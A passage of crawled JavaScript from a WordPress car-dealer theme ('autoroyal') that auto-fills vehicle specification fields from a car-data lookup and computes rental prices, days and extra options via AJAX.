				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_power_kw").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_power_kw").val(model_engine_power_kw);
				    			jQuery("#vehicle_power_kw").addClass("bg-success");
				    		}

				    		var model_engine_power_rpm = data[0].model_engine_power_rpm;
				    		if( model_engine_power_rpm != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_max_power_rpm").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_max_power_rpm").val(model_engine_power_rpm);
				    			jQuery("#vehicle_max_power_rpm").addClass("bg-success");
				    		}

				    		var model_engine_torque_nm = data[0].model_engine_torque_nm;
				    		if( model_engine_torque_nm != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_torque_nm").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_torque_nm").val(model_engine_torque_nm);
				    			jQuery("#vehicle_torque_nm").addClass("bg-success");
				    		}

				    		var model_engine_torque_rpm = data[0].model_engine_torque_rpm;
				    		if( model_engine_torque_rpm != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_max_torque_rpm").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_max_torque_rpm").val(model_engine_torque_rpm);
				    			jQuery("#vehicle_max_torque_rpm").addClass("bg-success");
				    		}

				    		var model_engine_type = data[0].model_engine_type;
				    		if( model_engine_type != null ) {
				    			jQuery('#vehicle_engine_type option').attr('selected', false);
								jQuery("#vehicle_engine_type option:selected").removeAttr("selected");
								if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_engine_type").offset().top - 100
								    }, 200);
					    		}
							    if (jQuery('#vehicle_engine_type option:contains('+ model_engine_type +')').length) {
								   	jQuery("#vehicle_engine_type option").filter(function() {
									    return $(this).text() == model_engine_type;
									}).attr('selected', 'selected');
								} else {
									jQuery('#vehicle_engine_type').append( '<option value="'+ model_engine_type +'" selected="selected">'+ model_engine_type +'</option>' );
								}
								jQuery("#vehicle_engine_type").addClass("bg-success");
								jQuery('#vehicle_engine_type').next().addClass("bg-success");
								jQuery('#vehicle_engine_type').trigger('change');
				    		}

				    		var model_transmission_type = data[0].model_transmission_type;
				    		if( model_transmission_type != null ) {
				    			jQuery('#vehicle_transmission option').attr('selected', false);
								jQuery("#vehicle_transmission option:selected").removeAttr("selected");
								if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_transmission").offset().top - 100
								    }, 200);
					    		}
							    if (jQuery('#vehicle_transmission option:contains('+ model_transmission_type +')').length) {
								   	jQuery("#vehicle_transmission option").filter(function() {
									    return $(this).text() == model_transmission_type;
									}).attr('selected', 'selected');
								} else {
									jQuery('#vehicle_transmission').append( '<option value="'+ model_transmission_type +'" selected="selected">'+ model_transmission_type +'</option>' );
								}
								jQuery("#vehicle_transmission").addClass("bg-success");
								jQuery('#vehicle_transmission').next().addClass("bg-success");
								jQuery('#vehicle_transmission').trigger('change');
				    		}

				    		var model_drive = data[0].model_drive;
				    		if( model_drive != null ) {
				    			jQuery('#vehicle_drive option').attr('selected', false);
								jQuery("#vehicle_drive option:selected").removeAttr("selected");
								if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_drive").offset().top - 100
								    }, 200);
					    		}
							    if (jQuery('#vehicle_drive option:contains('+ model_drive +')').length) {
								   	jQuery("#vehicle_drive option").filter(function() {
									    return $(this).text() == model_drive;
									}).attr('selected', 'selected');
								} else {
									jQuery('#vehicle_drive').append( '<option value="'+ model_drive +'" selected="selected">'+ model_drive +'</option>' );
								}
								jQuery("#vehicle_drive").addClass("bg-success");
								jQuery('#vehicle_drive').next().addClass("bg-success");
								jQuery('#vehicle_drive').trigger('change');
				    		}

				    		var model_0_to_100_kph = data[0].model_0_to_100_kph;
				    		if( model_0_to_100_kph != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_accel_0_100").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_accel_0_100").val(model_0_to_100_kph);
				    			jQuery("#vehicle_accel_0_100").addClass("bg-success");
				    		}

				    		if( autoroyalSettings.measurement_type == "metric" ) {
				    			var consumption_mixed = data[0].model_lkm_mixed;
				    		} else {
				    			var consumption_mixed = data[0].model_mpg_mixed;
				    		}
				    		if( consumption_mixed != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_consumption_combined").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_consumption_combined").val(consumption_mixed);
				    			jQuery("#vehicle_consumption_combined").addClass("bg-success");
				    		}

				    		if( autoroyalSettings.measurement_type == "metric" ) {
				    			var consumption_urban = data[0].model_lkm_city;
				    		} else {
				    			var consumption_urban = data[0].model_mpg_city;
				    		}
				    		if( consumption_urban != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_consumption_urban").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_consumption_urban").val(consumption_urban);
				    			jQuery("#vehicle_consumption_urban").addClass("bg-success");
				    		}

				    		if( autoroyalSettings.measurement_type == "metric" ) {
				    			var consumption_highway = data[0].model_lkm_hwy;
				    		} else {
				    			var consumption_highway = data[0].model_mpg_hwy;
				    		}
				    		if( consumption_highway != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_consumption_highway").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_consumption_highway").val(consumption_highway);
				    			jQuery("#vehicle_consumption_highway").addClass("bg-success");
				    		}

				    		var model_co2 = data[0].model_co2;
				    		if( model_co2 != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_emissions").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_emissions").val(model_co2);
				    			jQuery("#vehicle_emissions").addClass("bg-success");
				    		}

				    		if( autoroyalSettings.measurement_type == "metric" ) {
				    			var vehicle_fuel_tank = data[0].model_fuel_cap_l;
				    		} else {
				    			var vehicle_fuel_tank = data[0].model_fuel_cap_g;
				    		}
				    		if( vehicle_fuel_tank != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_fuel_tank").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_fuel_tank").val(vehicle_fuel_tank);
				    			jQuery("#vehicle_fuel_tank").addClass("bg-success");
				    		}

				    		if( autoroyalSettings.measurement_type == "metric" ) {
				    			var vehicle_length = data[0].model_length_mm;
				    		} else {
				    			var vehicle_length = data[0].model_length_in;
				    		}
				    		if( vehicle_length != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_length").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_length").val(vehicle_length);
				    			jQuery("#vehicle_length").addClass("bg-success");
				    		}

				    		if( autoroyalSettings.measurement_type == "metric" ) {
				    			var vehicle_width = data[0].model_width_mm;
				    		} else {
				    			var vehicle_width = data[0].model_width_in;
				    		}
				    		if( vehicle_width != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_width").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_width").val(vehicle_width);
				    			jQuery("#vehicle_width").addClass("bg-success");
				    		}

				    		if( autoroyalSettings.measurement_type == "metric" ) {
				    			var vehicle_height = data[0].model_height_mm;
				    		} else {
				    			var vehicle_height = data[0].model_height_in;
				    		}
				    		if( vehicle_height != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_height").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_height").val(vehicle_height);
				    			jQuery("#vehicle_height").addClass("bg-success");
				    		}

				    		if( autoroyalSettings.measurement_type == "metric" ) {
				    			var vehicle_wheelbase = data[0].model_wheelbase_mm;
				    		} else {
				    			var vehicle_wheelbase = data[0].model_wheelbase_in;
				    		}
				    		if( vehicle_wheelbase != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_wheelbase").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_wheelbase").val(vehicle_wheelbase);
				    			jQuery("#vehicle_wheelbase").addClass("bg-success");
				    		}

				    		if( autoroyalSettings.measurement_type == "metric" ) {
				    			var vehicle_weight = data[0].model_weight_kg;
				    		} else {
				    			var vehicle_weight = data[0].model_weight_lbs;
				    		}
				    		if( vehicle_weight != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_weight").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_weight").val(vehicle_weight);
				    			jQuery("#vehicle_weight").addClass("bg-success");
				    		}

				    		//console.log(data[0]);

				        }

			        });

				}
		        // End

			});

		    //Optional: initialize the make, model, trim lists by providing their element IDs.
			//carquery.initMakeModelTrimList('cq-make', 'cq-model', 'cq-trim', 'trim-data-list');

		    //Optional: set minimum and/or maximum year options.
			//carquery.year_select_min = 1941;
			//carquery.year_select_max = 2017;
		 
		    //Optional: initialize search interface elements.
		    //The IDs provided below are the IDs of the text and select inputs that will be used to set the search criteria.
		    //All values are optional, and will be set to the default values provided below if not specified.
		     
			var searchArgs = ({
		         body_id:                       "cq-body"
		        ,default_search_text:           "Keyword Search"
		        ,doors_id:                      "cq-doors"
		        ,drive_id:                      "cq-drive"
		        ,engine_position_id:            "cq-engine-position"
		        ,engine_type_id:                "cq-engine-type"
		        ,fuel_type_id:                  "cq-fuel-type"
		        ,min_cylinders_id:              "cq-min-cylinders"
		        ,min_mpg_hwy_id:                "cq-min-mpg-hwy"
		        ,min_power_id:                  "cq-min-power"
		        ,min_top_speed_id:              "cq-min-top-speed"
		        ,min_torque_id:                 "cq-min-torque"
		        ,min_weight_id:                 "cq-min-weight"
		        ,min_year_id:                   "cq-min-year"
		        ,max_cylinders_id:              "cq-max-cylinders"
		        ,max_mpg_hwy_id:                "cq-max-mpg-hwy"
		        ,max_power_id:                  "cq-max-power"
		        ,max_top_speed_id:              "cq-max-top-speed"
		        ,max_weight_id:                 "cq-max-weight"
		        ,max_year_id:                   "cq-max-year"
		        ,search_controls_id:            "cq-search-controls"
		        ,search_input_id:               "cq-search-input"
		        ,search_results_id:             "cq-search-results"
		        ,search_result_id:              "cq-search-result"
		        ,seats_id:                      "cq-seats"
		    }); 
			 
		    //carquery.initSearchInterface(searchArgs);

		    // If creating a search interface, set onclick event for the search button.  Make sure the ID used matches your search button ID.
			$('#cq-search-btn').click( function(){ 
				//carquery.search(); 
			});

			$(".cq-trim").change(function() {
				jQuery("#vehicle_trim_desc_init").val( $(".cq-trim option:selected").text() );
				car_init_trim = jQuery(".cq-trim option:selected").val();
				jQuery("#cq-show-data").removeClass("disabled");
			});

			$(".cq-make").change(function() {
				jQuery("#vehicle_make_desc_init").val( $(".cq-make option:selected").text() );
				jQuery(".bg-success").removeClass("bg-success");
			});

			function responseError(data)
		    {
		    	if(typeof data.error != 'undefined' && data.error != '')
			{
			 	alert(data.error);
				return true;
			}
			else
				return false;
		    }

		}

  	});
	///// end document ready /////

})( jQuery );


--- FILE ---
content_type: application/x-javascript
request_url: https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/main.js?ver=1.0.0
body_size: 19333
content:
(function($){

  	'use strict';

  	jQuery.fn.exists = function(){return this.length>0;}

    jQuery("#primary-menu > li").on('mouseenter mouseleave', function (e) {
        if (jQuery('ul', this).length) {
            var elm = $('ul:first', this);
            var off = elm.offset();
            var l = off.left;
            var w = elm.width();
            var docW = $(".header-nav-wrapper").width();

            var isEntirelyVisible = (l + w <= docW);

            //console.log('left :' + l);
            //console.log('visible :' + isEntirelyVisible);

            if (!isEntirelyVisible) {
                $(this).addClass('edge');
            } else {
                $(this).removeClass('edge');
            }
        }
    });

    if( jQuery(".autoroyal-uploaded-files").exists() ) {

        jQuery('.autoroyal-uploaded-files').sortable({
            placeholder: "col-md-3 image-drag-placeholder"
        });
        jQuery('.autoroyal-uploaded-files').disableSelection();

    };

    if( jQuery(".autoroyal-side-inner-menu").exists() ) {
        jQuery("#primary-menu > li").clone().appendTo(".autoroyal-side-inner-menu");
        jQuery(".autoroyal-compare-menu > li").clone().appendTo(".autoroyal-side-inner-menu");
    }

    if( jQuery("select.chosen-select").exists() ) {
        jQuery('select.chosen-select').chosen({disable_search_threshold: 10});
    };

    if( jQuery(".woocommerce-ordering select.orderby").exists() ) {
        jQuery('.woocommerce-ordering select.orderby').chosen({disable_search_threshold: 10});
    };

    if( jQuery(".autoroyal-page-title").exists() ) {
        jQuery('.site-header:not(.white-header) .main-navigation').css('border-bottom','none');
    };

    if( jQuery(".autoroyal-horizontal-filter-wrapper .autoroyal-homepage-search-box, #autoroyal-advance-search-form.autoroyal-horizontal-car-filter").exists() ) {
        jQuery('.autoroyal-page-title .container').css('padding-bottom','90px');
    };

    var devider_1 = '<div class="devider"><svg class="bg-primary-alt" width="100%" height="96px" viewBox="0 0 100 100" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="none"><path d="M0,0 C16.6666667,66 33.3333333,99 50,99 C66.6666667,99 83.3333333,66 100,0 L100,100 L0,100 L0,0 Z"></path></svg></div>';

    if( jQuery(".menu-main-menu-container li.page_item").exists() ) {
        jQuery(".menu-main-menu-container li.page_item").each(function(){
            jQuery(this).addClass("menu-item");
        });
        jQuery(".menu-main-menu-container li.page_item > a").addClass('nav-link');
    };

    if( jQuery(".menu-main-menu-container li.current_page_item").exists() ) {
        jQuery(".menu-main-menu-container li.current_page_item").each(function(){
            jQuery(this).addClass("current-menu-item");
        });
    };

    if( jQuery(".menu-main-menu-container li.page_item_has_children").exists() ) {
        jQuery(".menu-main-menu-container li.page_item_has_children").each(function(){
            jQuery(this).addClass("menu-item-has-children");
        });
    };

    if( jQuery(".menu-main-menu-container ul.children").exists() ) {
        jQuery(".menu-main-menu-container ul.children").each(function(){
            jQuery(this).addClass("sub-menu");
        });
    };

    if( jQuery("section.ar-section-devider").exists() ) {
        jQuery("section.ar-section-devider").each(function(){
            jQuery(this).append(devider_1);
            if (jQuery(this).data('vc-devider-color')) {
                jQuery(this).find('.devider svg').css('fill',jQuery(this).data('vc-devider-color'));
            }
        });
    };

    if( jQuery(".map-content-pattern").exists() ) {
        jQuery('.map-content-pattern').each(function(){
            var color = jQuery(this).data('color');
            var bg_pattern = '<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="60px" height="60px" viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve"><style type="text/css">.st0{fill:'+color+';}</style><circle class="st0" cx="20" cy="20" r="5"/><circle class="st0" cx="35" cy="35" r="5"/><circle class="st0" cx="5" cy="35" r="5"/><circle class="st0" cx="5" cy="5" r="5"/><circle class="st0" cx="35" cy="5" r="5"/><circle class="st0" cx="50" cy="20" r="5"/><circle class="st0" cx="20" cy="50" r="5"/><circle class="st0" cx="50" cy="50" r="5"/></svg>';      
            var encoded = window.btoa(bg_pattern);
            jQuery(this).css("background", "url(data:image/svg+xml;base64,"+encoded+")");
        });
    };

     if( jQuery(".car-makes-section-bg").exists() ) {
        jQuery( '.car-makes-section-bg' ).prepend('<div class="car-makes-bg-holder"><div class="car-makes-animated-pattern"></div></div>');
        //jQuery( '.car-makes-section-bg' ).prepend('<div class="car-makes-bg-holder"><div class="car-makes-pattern-big rellax" data-0="transform: translateY(0px);" data-600="transform: translateY(300px);"></div><div class="car-makes-pattern-small rellax" data-0="transform: translateY(0px);" data-600="transform: translateY(200px);"></div></div>');
    };


    if( jQuery(".ar-section-bg").exists() ) {
        jQuery( '.ar-section-bg' ).prepend('<div class="ar-section-pattern-holder"></div><div class="ar-section-bg-holder"></div>');

        jQuery('.ar-section-bg').each(function(){
            var section_id = jQuery(this).data('unique-id');

            if (jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-offset-y')) {
                var offset_y = jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-offset-y');
                jQuery(".ar-section-bg.data-unique-id-"+section_id+" .ar-section-bg-holder").css("margin-bottom", offset_y);
                if(jQuery(".ar-section-bg.data-unique-id-"+section_id+".ar-section-pattern-offset-top").exists() ) {
                    jQuery(".ar-section-bg.data-unique-id-"+section_id+" .ar-section-pattern-holder").css("margin-bottom", offset_y + 30);
                } else {
                    jQuery(".ar-section-bg.data-unique-id-"+section_id+" .ar-section-pattern-holder").css("margin-bottom", offset_y - 30);
                }
            }

            if (jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-offset-x')) {
                var offset_x = jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-offset-x');
                jQuery(".ar-section-bg.data-unique-id-"+section_id+".ar-section-bg-oriented-left .ar-section-bg-holder").css("margin-left", offset_x);
                jQuery(".ar-section-bg.data-unique-id-"+section_id+".ar-section-bg-oriented-right .ar-section-bg-holder").css("margin-right", offset_x);
                jQuery(".ar-section-bg.data-unique-id-"+section_id+".ar-section-bg-oriented-left .ar-section-pattern-holder").css("margin-left", offset_x - 30);
                jQuery(".ar-section-bg.data-unique-id-"+section_id+".ar-section-bg-oriented-right .ar-section-pattern-holder").css("margin-right", offset_x - 30);
            }

            if (jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-color')) {
                var bg_color = jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-color');
                jQuery(".ar-section-bg.data-unique-id-"+section_id+" .ar-section-bg-holder").css("background-color", bg_color);
            }

            if (jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-pattern-color')) {
                var bg_color = jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-pattern-color');
                var bg_pattern = '<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="60px" height="60px" viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve"><style type="text/css">.st0{fill:'+bg_color+';}</style><circle class="st0" cx="20" cy="20" r="5"/><circle class="st0" cx="35" cy="35" r="5"/><circle class="st0" cx="5" cy="35" r="5"/><circle class="st0" cx="5" cy="5" r="5"/><circle class="st0" cx="35" cy="5" r="5"/><circle class="st0" cx="50" cy="20" r="5"/><circle class="st0" cx="20" cy="50" r="5"/><circle class="st0" cx="50" cy="50" r="5"/></svg>';      
                var encoded = window.btoa(bg_pattern);
                jQuery(".ar-section-bg.data-unique-id-"+section_id+" .ar-section-pattern-holder").css("background", "url(data:image/svg+xml;base64,"+encoded+")");
            }
        });
    };

    if( jQuery(".open_range").exists() ) {
        jQuery("a.open_range").on("click", function(){  
            jQuery(this).parent().find(".range-container").toggleClass("open");
            jQuery(this).parent().toggleClass("active");
            return false;
        });
    };

    $(document).mouseup(function(e){
        var container = $(".range-container");

        // If the target of the click isn't the container
        if(!container.is(e.target) && container.has(e.target).length === 0){
            container.removeClass('open');
            container.parent().removeClass("active");
        }

        var container_form = $("#autoroyal-advance-search-form");
        // If the target of the click isn't the container
        if(!container_form.is(e.target) && container_form.has(e.target).length === 0){
            container_form.removeClass('open');
        }
    });

    if( jQuery(".chosen-container-single .chosen-single div").exists() ) {
        jQuery(".chosen-container-single .chosen-single div").html('<i class="material-icons">expand_more</i>');
    }

    if( $('#car-rent-details').exists() ) {
        if( $('#car-rent-details').is(':empty') ) {
            var car_id = jQuery("#rent_vehicle_id option[value='1']").data("id");
            load_car_details( car_id );
        }
    }

    jQuery("#menu-search-button a").on("click", function(){  
        jQuery("#big-search-holder").toggleClass("modal-active");
        return false;
    });

    jQuery(".close-big-search-holder").on("click", function(){   
        jQuery("#big-search-holder").toggleClass("modal-active");
        return false;
    });

    jQuery('select#rent_vehicle_id').change(function(){
        var car_id = $(this).find(':selected').data('id')
        load_car_details( car_id );
    });

    jQuery('#curentDay-filter, #curentDay, #curentHour-filter, #curentHour').on('focus', function() {
        document.body.scrollTop = $(this).offset().top;
    });

    function load_car_details( car_id ) {

        var fd = new FormData();
        fd.append('car_ID', car_id);
        fd.append('action', 'autoroyal_ajax_load_rent_car_details');

        $.ajax({
            type: 'POST',
            url: autoroyalSettings.autoroyal_ajaxurl,
            dataType: 'json',
            data: fd,
            contentType: false,
            processData: false,
            beforeSend: function(){
                //
                jQuery("#car-rent-details").html( "<i class='fa fa-spinner fa-spin fa-fw'></i>" );
            },
            success: function (data) {
                //console.log("success")
                console.log(car_id);
                //console.log(data.car_id);
                jQuery("#car-rent-details").html( data.html );

            },
            error:  function (data) {
                //console.log("error")
                //console.log(data);
            },
        });

    }

    if( $('#rent-price-table').exists() ) {
        if( $('#rent-price-table').is(':empty') ) {
            var car_id = jQuery("#rent_vehicle_id option[value='1']").data("id");
            load_car_price_sets( car_id );
        }
    }

    jQuery('select#rent_vehicle_id').change(function(){
        var car_id = $(this).find(':selected').data('id');
        jQuery("#reserv-car-id-2").val(car_id);
        load_car_price_sets( car_id );
    });

    if( !jQuery("#reserv-car-id-2").val() ) {
        var car_id = jQuery("#rent_vehicle_id option[value='1']").data("id");
        jQuery("#reserv-car-id-2").val(car_id);
    }

    function load_car_price_sets( car_id ) {

        var fd = new FormData();
        fd.append('car_ID', car_id);
        fd.append('action', 'autoroyal_ajax_load_rent_car_price');

        $.ajax({
            type: 'POST',
            url: autoroyalSettings.autoroyal_ajaxurl,
            dataType: 'json',
            data: fd,
            contentType: false,
            processData: false,
            beforeSend: function(){
                //
                jQuery("#rent-price-table").html("<li id='update-price-sets-list'><i class='fa fa-spinner fa-spin fa-fw'></i></li>");
            },
            success: function (data) {
                //console.log("success")
                //console.log(car_id);
                //console.log(data.car_id);
                jQuery("#rent-price-table").html( data.html );

                if( $("#pickup_date").val() && $("#return_date").val() ) {
                    calculate_days_rent();
                }

            },
            error:  function (data) {
                //console.log("error")
                //console.log(data);
            },
        });

    }

    jQuery('#pickup_date, #return_date').change(function(){
        if( $("#pickup_date").val() && $("#return_date").val() ) {
            calculate_days_rent();
        }
    });

    jQuery('#curentDay, #dropDay').change(function(){
        if( $("#curentDay").val() && $("#dropDay").val() ) {
            calculate_days();
        }
    });

    function getAsDate(day, time) {

        var hours = Number(time.match(/^(\d+)/)[1]);
        var minutes = Number(time.match(/:(\d+)/)[1]);
        var AMPM = time.match(/\s(.*)$/)[1];
        if(AMPM == "pm" && hours<12) hours = hours+12;
        if(AMPM == "am" && hours==12) hours = hours-12;
        var sHours = hours.toString();
        var sMinutes = minutes.toString();
        if(hours<10) sHours = "0" + sHours;
        if(minutes<10) sMinutes = "0" + sMinutes;
        time = sHours + ":" + sMinutes + ":00";
        var d = new Date(day);
        var n = d.toISOString().substring(0,10);
        var newDate = new Date(n+"T"+time);
        return newDate;

    }

    function calculate_days() {

        // Calculate Rent Price
        var pickup_date = $("#curentDay").val(),
            pickup_time = "12:00 PM",
            drop_date = $("#dropDay").val(),
            drop_time = "12:00 PM",
            c = 24*60*60*1000;

        var pickup = getAsDate(pickup_date, pickup_time),
            drop = getAsDate(drop_date, drop_time),
            diffDays = Math.round(Math.abs((drop - pickup)/(c)));

        jQuery("#daysN span").text(diffDays);
        jQuery("#reserv_car_days").val(diffDays);

        var new_price = 0;
        var total_sets = jQuery('#car-price-sets .total-sets').val();
        //console.log(total_sets);

        for (var n = 0; n <= total_sets; ++ n) {
            if( jQuery('#car-price-sets #price-set-period-'+n).val() <= diffDays ) {
                new_price = jQuery('#car-price-sets #price-set-price-'+n).val();
            }
        }

        if( new_price == 0 ) {
            new_price = jQuery('#dayP span').text("0");
        } 

        jQuery('#dayP span').text( new_price );
        jQuery('.reserv-car-price-day').val( new_price );

        var total_price = new_price * diffDays;

        jQuery("#totDayP span").text(total_price);
        jQuery("#reserv-car-price-total, #reserv-car-price-without-extras").val(total_price);

        update_extras_total_price();
    }

    function calculate_days_rent() {

        // Calculate Rent Price
        var pickup_date = $("#pickup_date").val(),
            pickup_time = "12:00 PM",
            drop_date = $("#return_date").val(),
            drop_time = "12:00 PM",
            c = 24*60*60*1000;

        var pickup = getAsDate(pickup_date, pickup_time),
            drop = getAsDate(drop_date, drop_time),
            diffDays = Math.round(Math.abs((drop - pickup)/(c)));

        jQuery("#daysN span").text(diffDays);
        jQuery("#reserv_car_days").val(diffDays);

        var new_price = 0;
        var total_sets = jQuery('#rent-price-table .total-sets').val();
        //console.log(total_sets);

        for (var n = 0; n <= total_sets; ++ n) {
            if( jQuery('#rent-price-table #price-set-period-'+n).val() <= diffDays ) {
                new_price = jQuery('#rent-price-table #price-set-price-'+n).val();
            }
        }

        if( new_price == 0 ) {
            new_price = jQuery('#dayP span').text("0");
        } 

        jQuery('#dayP span').text( new_price );
        jQuery('.reserv-car-price-day').val( new_price );

        var total_price = new_price * diffDays;

        jQuery("#totDayP span").text(total_price);
        jQuery("#reserv-car-price-total, #reserv-car-price-without-extras").val(total_price);

        update_extras_total_price();
    }

    jQuery('.extra-option-group input[type=checkbox]').change(function(){

        var option_id = $(this).data('id');

        if( jQuery(this).prop('checked') ) {
            jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections option[value='1']").prop("selected", true);
            jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections").val("1");
        } else {
            jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections option[value='0']").prop("selected", true);
            jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections").val("0");
        }

        var extra_total = true;
        calculate_extra_options_price( option_id, extra_total );

    });

    jQuery('select.extra-options-multiple-selections').change(function(){

        var option_id = $(this).data('id');

        if($(this).val() == '0'){

            jQuery("#extra-option-"+option_id+" input[type=checkbox]").prop('checked', false);

        } else {

            jQuery("#extra-option-"+option_id+" input[type=checkbox]").prop('checked', true);

        }

        var extra_total = true;
        calculate_extra_options_price( option_id, extra_total );

    });

    function calculate_extra_options_price( option_id, extra_total ) {

        var currency_symbol = jQuery("#extras-currency-symbol").val();

        var option_name = jQuery("#extra-option-"+option_id+" input[type=checkbox]").data('name');

        var total_days = 1;
        if( jQuery("#extra-option-"+option_id+" input[type=checkbox]").data('type') == "per_day" ) {
            total_days = jQuery('#reserv-car-days').val();
        }

        var total_units = 1;
        if( jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections").exists() ) {
            total_units = jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections").val();
        }
        
        var price = jQuery("#extra-option-"+option_id+" input[type=checkbox]").data('price');

        if( jQuery("#extra-option-"+option_id+" input[type=checkbox]").attr('checked') ) {

            var total_price = price * total_days * total_units;
            jQuery("#extra-option-val-"+option_id).remove();
            jQuery('<li id="extra-option-val-'+option_id+'" class="extra-option-val clearfix" data-id='+option_id+'><span class="pull-left">'+option_name+'</span><span class="pull-right"><b class="extraP">'+currency_symbol+'<span>'+total_price+'</span></b></span></li>').insertBefore("#rent_extra_options ul.result-dates li.reservation-total");

        } else {

            var total_price = 0;
            jQuery("#extra-option-val-"+option_id).remove();

        }

        if( extra_total ) {
            update_extras_total_price();
        }

    }

    function update_extras_total_price() {

        if( jQuery("#reserv-car-price-without-extras").exists() ) {
            var subtotal_price = parseInt(jQuery("#reserv-car-price-without-extras").val(), 10);
        } else if( jQuery("#totDayP").exists() ) {
            var subtotal_price = parseInt(jQuery("#totDayP span").text(), 10);
        } else {
            var subtotal_price = 1;
        }
        
        var price = subtotal_price;
        var extra_options_price = 0;
        jQuery('#rent_extra_options ul.result-dates li.extra-option-val').each(function(){

            var option_id = jQuery(this).data('id');

            var currency_symbol = jQuery("#extras-currency-symbol").val();

            var option_name = jQuery("#extra-option-"+option_id+" input[type=checkbox]").data('name');

            var total_days = 1;
            if( jQuery("#extra-option-"+option_id+" input[type=checkbox]").data('type') == "per_day" ) {
                total_days = jQuery('#reserv-car-days').val();
            }

            var total_units = 1;
            if( jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections").exists() ) {
                total_units = jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections").val();
            }
            
            var price = jQuery("#extra-option-"+option_id+" input[type=checkbox]").data('price');

            var total_price = price * total_days * total_units;
            jQuery("#extra-option-val-"+option_id).remove();
            jQuery('<li id="extra-option-val-'+option_id+'" class="extra-option-val clearfix" data-id='+option_id+'><span class="pull-left">'+option_name+'</span><span class="pull-right"><b class="extraP">'+currency_symbol+'<span>'+total_price+'</span></b></span></li>').insertBefore("#rent_extra_options ul.result-dates li.reservation-total");

            extra_options_price += total_price;

        });

        price += extra_options_price;

        jQuery(".totDayP span").text(price);
        jQuery("#reserv-car-price-total").val(price);
        jQuery("#reserv-car-price-extras").val(extra_options_price);

    }

    if( jQuery(".autoroyal-panel-group").exists() ) {

        jQuery(".autoroyal-panel-group").find('.card:first-of-type .collapse').addClass('show');
        jQuery(".autoroyal-panel-group").find('.autoroyal-panel-title button').addClass('collapsed');
